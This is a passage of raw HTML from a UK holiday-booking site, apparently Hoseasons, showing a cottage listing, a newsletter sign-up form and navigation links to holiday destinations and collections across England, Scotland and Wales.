0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 2 Pets </p></li></ul></div></div></div><div class="sc-ca8e8611-12 kxSrqW"><div class="sc-ca8e8611-16 bMlbpG"><div class="sc-ca8e8611-17 dGuWya"><div aria-label="Feefo rating - 4.3 out of 5" title="Feefo rating - 4.3 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">4.3</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 jyyAzC"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 janbmA"><div class="sc-a99619b9-9 kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iiyUpu sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  khSaRg sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 dlvbkZ"><sup>£</sup>435</div></div></div></div></div><span class="sc-ca8e8611-19 kIIHIW"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 cZAYNh fekcIk" href="/cottages/barningham-estate--3-the-reading-room-cottages-uk31802?groupType=cottages&amp;siteSlug=siteSlug&amp;serviceSlug=barningham-estate-2-the-reading-room-cottages-uk31801&amp;nights=7" target="_blank" aria-label="view Barningham Estate- 3 The Reading Room Cottages (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/cottages/barningham-estate--3-the-reading-room-cottages-uk31802?groupType=cottages&amp;siteSlug=siteSlug&amp;serviceSlug=barningham-estate-2-the-reading-room-cottages-uk31801&amp;nights=7" title="Barningham Estate- 3 The Reading Room Cottages" target="_blank" class="sc-ca8e8611-8 kTImsX"></a></div></div></article></li></ul></section></article></div></div></div><div class="sc-185684fe-0 cFtcPA"><div style="position:sticky;top:48px;z-index:1"><form novalidate="" data-testid="default-search-composition"></form></div></div></div><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hZWHaJ"/><div class="sc-e23cd661-0 fueNEz sc-5bca6ffb-0 jVZTQi"><div class="sc-185684fe-0 lepSbe sc-5bca6ffb-1 bUCliZ"><img src="https://images.ctfassets.net/6x44izjouk0h/52e3g10fA4t3g2yTSUpUPH/e19b1c7a2e68c8e6421e26830d2db2d4/hos-newsletter.jpeg?w=800&amp;fm=webp&amp;q=80" alt="Image" loading="lazy" class="sc-5bca6ffb-5 dJoooQ"/></div><div class="sc-185684fe-0 jKsrqn sc-5bca6ffb-2 cRCcfA"><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1  EywJO"><h3 sizes="300,400,400" class="sc-43c8e994-0 sc-43c8e994-1  buEcLN" color="ColorTextHeadingOnWhite">Sign up for a chance to win £500!</h3><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1  EywJO sc-5bca6ffb-3 dfOxbR"><div class="sc-43c8e994-0 sc-43c8e994-1  dwkQZn" sizes="300,400,400" color="ColorTextBodyOnWhite"><div class="sc-8cd880d9-0 jsrswy"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor">Stay updated on the latest deals, exclusive offers and new holiday destinations by joining the Hoseasons newsletter! Register today and automatically be entered into our prize draw to win a £500 voucher.</p></div></div></div><form accept-charset="UTF-8" method="POST" data-testid="newsletterform" autoComplete="none" novalidate=""><div direction="column,row,row" spacing="12" wrap="wrap" class="sc-28c7c6ac-0 kiczeU sc-5bca6ffb-7 fCKQkD"><div class="sc-9928cefb-0 dWzNmy"><div class="sc-1d073a0c-0 iLdtwN"><input id="firstname" name="firstname" placeholder="First Name" required="" type="text" data-testid="firstname" class="sc-1d073a0c-2 VLsih sc-5bca6ffb-6 GubVI"/></div></div><div class="sc-9928cefb-0 dWzNmy"><div class="sc-1d073a0c-0 iLdtwN"><input id="lastname" name="lastname" placeholder="Last Name" required="" type="text" data-testid="lastname" class="sc-1d073a0c-2 VLsih sc-5bca6ffb-6 GubVI"/></div></div><div class="sc-9928cefb-0 dWzNmy"><div class="sc-1d073a0c-0 iLdtwN"><input id="emailaddress" name="emailaddress" placeholder="Enter your email address" required="" type="email" data-testid="email" class="sc-1d073a0c-2 VLsih sc-5bca6ffb-6 GubVI"/></div></div><label for="name" class="sc-5bca6ffb-11 exhmJF"></label><input autoComplete="none" type="text" id="honeypotName" name="honeypotName" placeholder="Your name here" data-testid="honey-name" class="sc-5bca6ffb-12 efaHGi"/><label for="email" class="sc-5bca6ffb-11 exhmJF"></label><input autoComplete="none" type="email" id="honeypotEmail" name="honeypotEmail" placeholder="Your e-mail here" data-testid="honey-email" class="sc-5bca6ffb-12 efaHGi"/><button type="submit" class="sc-894b2b27-1 sc-894b2b27-2 jtAgkA fekcIk sc-5bca6ffb-8 hTUSup" data-testid="signup">Sign up</button></div></form><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  hbdOvb sc-5bca6ffb-3 dfOxbR"><div class="sc-43c8e994-0 sc-43c8e994-1  fByQrn" sizes="100" color="ColorTextBodyOnWhite"><div class="sc-8cd880d9-0 jsrswy"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><a href="https://www.hoseasons.co.uk/competition-terms-and-conditions" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Click here</a> for terms and conditions. You can opt out anytime by using the unsubscribe link in our emails. We will use your information as per our <a href="https://www.hoseasons.co.uk/security-and-privacy" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Privacy Notice</a>.</p></div></div></div></div></div></div><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hZWHaJ"/><div class="sc-c83e9b92-0 jrqhGu"><div class="sc-a29d37b0-0 glzCUm"><h2 sizes="300" class="sc-43c8e994-0 sc-43c8e994-1  blBWDq" color="ColorTextHeadingOnLight">Explore</h2></div><div data-testid="Explorer"><section><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 jMUViS"><span class="sc-c497ee57-0 cFAqMC"><p class="sc-43c8e994-0 sc-43c8e994-1  biQpdp" sizes="300" type="mid" color="currentColor">Destinations</p></span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div><div aria-hidden="true" style="max-height:0" class="sc-c1eaf258-0 ieXvTJ"><div direction="column" spacing="12" wrap="wrap" class="sc-28c7c6ac-0 fVQFMc"><div><p class="sc-43c8e994-0 sc-43c8e994-1  krceGz" sizes="300" type="bold" color="currentColor">Countries</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iDFmbg sc-9d4f0233-0 fZsRCH"><a href="/england" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">England</a><a href="/scotland" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Scotland</a><a href="/wales" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Wales</a></div></div><div><p class="sc-43c8e994-0 sc-43c8e994-1  krceGz" sizes="300" type="bold" color="currentColor">Lodges, parks and cottages in England</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iDFmbg sc-9d4f0233-0 fZsRCH"><a href="/england/bedfordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Bedfordshire</a><a href="/england/berkshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Berkshire</a><a href="/england/buckinghamshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Buckinghamshire</a><a href="/england/cambridgeshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Cambridgeshire</a><a href="/england/cheshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Cheshire</a><a href="/england/cornwall" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Cornwall</a><a href="/england/county-durham" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">County Durham</a><a href="/england/cumbria" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Cumbria</a><a href="/england/derbyshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Derbyshire</a><a href="/england/devon" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Devon</a><a href="/england/dorset" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Dorset</a><a href="/england/essex" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Essex</a><a href="/england/gloucestershire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Gloucestershire</a><a href="/england/greater-london" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Greater London</a><a href="/england/hampshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Hampshire</a><a href="/england/herefordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Herefordshire</a><a href="/england/hertfordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Hertfordshire</a><a href="/england/isle-of-wight" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Wight</a><a href="/england/kent" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Kent</a><a href="/england/lancashire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Lancashire</a><a href="/england/leicestershire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Leicestershire</a><a href="/england/lincolnshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Lincolnshire</a><a href="/england/norfolk" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Norfolk</a><a href="/england/northamptonshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Northamptonshire</a><a href="/england/northumberland" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Northumberland</a><a href="/england/nottinghamshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Nottinghamshire</a><a href="/england/oxfordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Oxfordshire</a><a href="/england/rutland" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Rutland</a><a href="/england/shropshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Shropshire</a><a href="/england/somerset" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Somerset</a><a href="/england/staffordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Staffordshire</a><a href="/england/suffolk" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Suffolk</a><a href="/england/surrey" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Surrey</a><a href="/england/sussex" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Sussex</a><a href="/england/warwickshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Warwickshire</a><a href="/england/wiltshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Wiltshire</a><a href="/england/worcestershire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Worcestershire</a><a href="/england/yorkshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Yorkshire</a></div></div><div><p class="sc-43c8e994-0 sc-43c8e994-1  krceGz" sizes="300" type="bold" color="currentColor">Lodges, parks and cottages in Scotland</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iDFmbg sc-9d4f0233-0 fZsRCH"><a href="/scotland/aberdeenshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Aberdeenshire</a><a href="/scotland/angus" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Angus</a><a href="/scotland/argyll-and-bute" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Argyll and Bute</a><a href="/scotland/ayrshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Ayrshire</a><a href="/scotland/dumfries-and-galloway" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Dumfries and Galloway</a><a href="/scotland/edinburgh-and-the-lothians" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Edinburgh and the Lothians</a><a href="/scotland/glasgow-and-the-clyde-valley" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Glasgow and the Clyde Valley</a><a href="/scotland/highlands" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Highlands</a><a href="/scotland/isle-of-arran" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Arran</a><a href="/scotland/isle-of-cumbrae" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Cumbrae</a><a href="/scotland/isle-of-islay" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Islay</a><a href="/scotland/isle-of-mull" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Mull</a><a href="/scotland/isle-of-skye" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Skye</a><a href="/scotland/orkney-islands" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Orkney Islands</a><a href="/scotland/outer-hebrides" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Outer Hebrides</a><a href="/scotland/perthshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Perthshire</a><a href="/scotland/stirlingshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Stirlingshire</a></div></div><div><p class="sc-43c8e994-0 sc-43c8e994-1  krceGz" sizes="300" type="bold" color="currentColor">Lodges, parks and cottages in Wales</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iDFmbg sc-9d4f0233-0 fZsRCH"><a href="/wales/anglesey" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Anglesey</a><a href="/wales/cardiganceredigion" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Ceredigion</a><a href="/wales/carmarthenshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Carmarthenshire</a><a href="/wales/county-conwy" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">County Conwy</a><a href="/wales/glamorgan" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Glamorgan</a><a href="/wales/gwynedd" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Gwynedd</a><a href="/wales/monmouthshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Monmouthshire</a><a href="/wales/pembrokeshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Pembrokeshire</a><a href="/wales/powys" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Powys</a></div></div></div><br/></div></div><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 jMUViS"><span class="sc-c497ee57-0 cFAqMC"><p class="sc-43c8e994-0 sc-43c8e994-1  biQpdp" sizes="300" type="mid" color="currentColor">Collections</p></span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div><div aria-hidden="true" style="max-height:0" class="sc-c1eaf258-0 ieXvTJ"><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iDFmbg sc-9d4f0233-0 fZsRCH"><a href="/collections" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">All collections</a><a href="/collections/accessible" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Accessible Holidays</a><a href="/collections/baby-toddler-friendly" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Baby &amp; Toddler-Friendly Holidays</a><a href="/collections/beach-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Beach Holidays</a><a href="/collections/christmas-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Christmas Breaks</a><a href="/collections/city-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">City Breaks</a><a href="/collections/dog-friendly" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Dog Friendly Holidays</a><a href="/collections/easter-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Easter Holidays</a><a href="/collections/family-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Family Holidays</a><a href="/collections/february-half-term" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">February Half Term Holidays</a><a href="/collections/fishing-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Fishing Holidays</a><a href="/collections/glamping" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Glamping</a><a href="/collections/golf-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Golf Breaks</a><a href="/collections/group-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Group Holidays UK</a><a href="/collections/hot-tubs" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Hot Tub Breaks</a><a href="/collections/parkdean-resorts" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Holiday Parks in the UK</a><a href="/collections/last-minute-deals" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Last-Minute Caravan Holidays</a><a href="/collections/luxury" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Luxury Lodges &amp; Holiday Parks</a><a href="/collections/may-half-term" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">May Half Term Holidays</a><a href="/collections/new-years-eve-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">New Year Breaks</a><a href="/collections/october-half-term" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">October Half Term Holidays</a><a href="/collections/romantic-getaways" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Romantic Getaways</a><a href="/collections/spa-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Spa Breaks</a><a href="/collections/summer-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Summer Holidays</a><a href="/collections/beach-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">UK Beach Holidays</a><a href="/collections/water-park" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Water Park Holidays</a><a href="/collections/weekend-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Weekend Breaks</a></div><br/></div></div></section></div></div></div></div></main></div><footer class="sc-7d2ae3f1-0 dGXLnS"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  kuCpEN"><div class="sc-c83e9b92-0 jrqhGu"><div direction="column" spacing="20" wrap="nowrap" class="sc-28c7c6ac-0 jgLFbR"><article direction="column,row,row" spacing="0,8,8" wrap="nowrap" class="sc-28c7c6ac-0 kwqylO"><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1 fDQHIG dfPWfI" data-testid="footer-panel"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 lnSEya"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 dcPWZk"><h3 sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  cTUmCs" color="currentColor"><span class="sc-3d6d958b-0 lbgovg">Need help?</span></h3><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor">If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.</p><span></span></div><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 gcWdtA fekcIk" href="/contact-us">FAQs, help and support<span class="sc-894b2b27-0 dSTVCA"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5 15C12.086 15 11.75 14.664 11.75 14.25V13.244C11.749 12.292 12.352 11.439 13.25 11.122C14.147 10.805 14.75 9.952 14.75 9.001C14.75 8.4 14.516 7.835 14.091 7.41C13.667 6.985 13.102 6.751 12.5 6.751C11.899 6.751 11.334 6.985 10.909 7.41C10.484 7.834 10.25 8.399 10.25 9C10.25 9.413 9.914 9.75 9.5 9.75C9.086 9.75 8.75 9.413 8.75 9C8.75 7.998 9.141 7.057 9.849 6.349C10.557 5.641 11.499 5.251 12.5 5.251C14.568 5.251 16.25 6.934 16.25 9.001C16.25 10.587 15.245 12.007 13.75 12.536C13.451 12.642 13.25 12.926 13.25 13.243V14.25C13.25 14.664 12.914 15 12.5 15Z" fill="white"></path><path d="M12.5 18.75C13.1213 18.75 13.625 18.2463 13.625 17.625C13.625 17.0037 13.1213 16.5 12.5 16.5C11.8787 16.5 11.375 17.0037 11.375 17.625C11.375 18.2463 11.8787 18.75 12.5 18.75Z" fill="white"></path><path d="M12.5 24C5.883 24 0.5 18.617 0.5 12C0.5 5.383 5.883 0 12.5 0C19.117 0 24.5 5.383 24.5 12C24.5 18.617 19.117 24 12.5 24ZM12.5 1.5C6.71 1.5 2 6.21 2 12C2 17.79 6.71 22.5 12.5 22.5C18.29 22.5 23 17.79 23 12C23 6.21 18.29 1.5 12.5 1.5Z" fill="white"></path></svg></span></a></div></div><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1 fDQHIG dfPWfI" data-testid="footer-panel"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 lnSEya"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 dcPWZk"><h3 sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  cTUmCs" color="currentColor"><span class="sc-3d6d958b-0 lbgovg">Partner with us</span></h3><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor">Are you a holiday accommodation operator? Realise the potential of your holiday accommodation and partner with the UK’s market leader.</p><span></span></div><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 gcWdtA fekcIk" href="/market-through-us">Market through us<span class="sc-894b2b27-0 dSTVCA"><svg width="24" height="23" viewBox="0 0 24 23" xmlns="http://www.w3.org/2000/svg"><path d="M5.25 22.751C4.009 22.751 3 21.742 3 20.501V13.001C3 12.587 3.336 12.251 3.75 12.251C4.164 12.251 4.5 12.587 4.5 13.001V20.501C4.5 20.915 4.836 21.251 5.25 21.251H18.75C19.164 21.251 19.5 20.915 19.5 20.501V13.001C19.5 12.587 19.836 12.251 20.25 12.251C20.664 12.251 21 12.588 21 13.001V20.501C21 21.742 19.991 22.751 18.75 22.751H5.25Z"></path><path d="M23.25 12.38C23.05 12.38 22.861 12.302 22.72 12.16L12.536 1.97601C12.389 1.82901 12.201 1.75101 12 1.75101C11.799 1.75101 11.611 1.82901 11.469 1.97001L1.28 12.161C1.139 12.303 0.95 12.381 0.75 12.381C0.55 12.381 0.361 12.303 0.22 12.161C0.078 12.019 0 11.83 0 11.63C0 11.43 0.078 11.241 0.22 11.1L10.409 0.910014C10.833 0.485014 11.399 0.252014 12 0.252014C12.598 0.252014 13.161 0.483014 13.584 0.903014L15.75 3.06901V2.50101C15.75 2.08701 16.086 1.75101 16.5 1.75101H20.25C20.664 1.75101 21 2.08701 21 2.50101V8.31901L23.78 11.1C23.922 11.242 24 11.43 24 11.63C24 11.83 23.922 12.019 23.78 12.16C23.638 12.301 23.45 12.38 23.25 12.38ZM19.5 6.81901V3.25101H17.25V4.56901L19.5 6.81901Z"></path><path d="M11.983 18.252C11.614 18.243 11.283 18.097 11.038 17.84L7.531 14.213C6.489 13.122 6.489 11.417 7.528 10.329C7.558 10.298 7.588 10.268 7.619 10.238C8.113 9.76801 8.762 9.50801 9.446 9.50801C10.179 9.50801 10.861 9.80001 11.365 10.329L12 10.986L12.64 10.324C12.665 10.298 12.696 10.266 12.729 10.236C13.222 9.76601 13.865 9.50601 14.538 9.50601C14.566 9.50601 14.594 9.50601 14.622 9.50701C15.327 9.52401 15.986 9.81501 16.474 10.328C17.513 11.416 17.512 13.12 16.474 14.208L12.931 17.871C12.671 18.119 12.345 18.25 12.002 18.25C11.999 18.252 11.983 18.252 11.983 18.252ZM9.445 11.008C9.148 11.008 8.867 11.12 8.653 11.325C8.639 11.338 8.626 11.351 8.614 11.364C8.129 11.871 8.129 12.666 8.614 13.173L12 16.677L15.391 13.17C15.873 12.666 15.872 11.872 15.388 11.364C15.176 11.141 14.89 11.015 14.583 11.007L14.545 11.006C14.251 11.006 13.981 11.116 13.763 11.324C13.747 11.339 13.735 11.352 13.722 11.365L12.54 12.587C12.401 12.729 12.205 12.81 12 12.81C11.795 12.81 11.599 12.729 11.461 12.586L10.282 11.367C10.06 11.135 